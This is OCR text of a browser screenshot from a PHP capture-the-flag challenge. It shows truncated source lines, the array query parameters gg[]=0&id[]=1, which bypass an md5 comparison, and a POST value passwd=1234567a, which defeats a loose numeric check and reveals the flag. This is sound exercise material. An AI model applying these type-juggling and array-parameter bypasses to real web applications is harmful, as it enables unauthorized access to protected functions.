 不安全 3115e8ae-d8ed-4be5-841a-690c9fb00245.node4.buuoj.cn:81/?gg[]=0&id[]=1
应用 代码审计 Blog Tips 渗透测试 Q 待
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['
$gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { ec
echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real hacke
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{301c49ba-d161-47bf-a5e7-597b48d26fbc}"
?> By Retr_0
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3115e8ae-d8ed-4be5-841a-690c9fb00245.node4.buuoj.cn:81/?gg[]=0&id[]=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd=1234567a